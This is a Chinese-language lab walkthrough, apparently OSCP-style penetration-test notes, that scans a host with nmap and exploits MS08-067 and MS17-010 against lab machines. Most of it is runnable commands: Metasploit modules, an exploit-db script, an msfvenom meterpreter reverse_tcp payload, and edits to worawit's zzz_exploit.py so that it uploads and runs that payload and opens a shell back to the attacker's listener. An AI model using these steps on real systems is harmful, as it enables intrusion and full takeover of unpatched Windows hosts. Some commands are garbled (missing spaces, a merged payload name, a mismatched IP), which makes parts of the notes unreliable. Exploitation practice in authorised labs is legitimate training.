
nmap -T4 -A -sS -sV -vv --script vuln -p- --open -n -Pn 10.11.1.7-oX 10.11.1.7.xml
格式转换:xsltproc -o 118.190.244.96.html 118.190.244.96.xml
ms08-067
方案一:
msfconsole
search ms08-067
use exploit/windows/smb/ms08_067_netapi
show payloads
set payload windows/patchupmeterpreter/reverse_tcp (关注点:根据系统选payload)
set rhost 10.11.1.5
set lhost 10.11.0.243
exploit
方案二:
searchsploit ms08-067
cd /usr/share/exploitdb/
python exploits/windows/remote/40279.py10.11.1.5
python exploits/windows/remote/40279.py 10.11.1.5 1
Ms17_010
方案三:
git clone https://github.com/worawit/MS17-010/
cd Desktop/MS17-010/
python checker.py 10.11.1.5
netlogon而且状态是OK,说明该漏洞可用。
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.0.243 LPORT=4444 -f exe -o /tmp/1.exe
打开metasploit
use exploit/multi/handler
show payloads
set payload windows/meterpreter/reverse_tcp
set lhost 10.11.0.243
set lport 4444
exploit
jobs不要关闭msf的控制台
然后回到/MS17-010/文件夹里,修改里面zzz_exploit.py文件的代码:
leafpad zzz_exploit.py
搜索smb_pwn(conn, arch)
注释这几行: print('creating file c:\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
取消注释这几行:(覆盖)
smb_send_file(smbConn, '/tmp/1.exe', 'C', '/1.exe')
service_exec(conn, r'cmd /c c:\1.exe')
本地kali机器的1.exe记得要开启777权限,否则,无法连接靶机。
python zzz_exploit.py 10.11.1.5 netlogon(可删除netlogon)
sessions –l 确认会话是否建立
sessions -i 1(id) 链接会话 getuid ps
cd “documents and SettingsAdministratorDesktop” 路径中间有空格得话需要加双引号
Cat proof.txt
ms11-046
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)